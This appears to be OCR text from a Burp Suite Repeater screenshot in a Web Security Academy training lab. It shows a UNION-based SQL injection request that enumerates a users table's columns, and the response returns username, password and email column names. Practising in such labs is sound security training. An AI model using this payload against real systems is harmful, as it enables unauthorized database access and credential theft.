 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0a75009403c7402080a06752006e00bf.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'UNION+SELECT+NULL,column_name+FROM+information_schema.columns+WHERE+table_name%3d'users_ufessl'--+- HTTP/2
2 Host: 0a75009403c7402080a06752006e00bf.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Cache-Control: max-age=0
13 Te: trailers
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pets'UNION SELECT NULL,column_name FROM
information_schema.columns WHERE table_name='users_ufessl'-- -
Refine your search:
All Corporate gifts Food & Drink Lifestyle Pets Tech gifts
More Than Just Birdsong
There was a time when the only decorations you would see on the
Giant Grasshopper
If you are one of those anti-social people who like to sit in a
email
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner
password_yypinv
username_rwjztx
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented
INSPECTOR
Done 5,342 bytes | 216 millis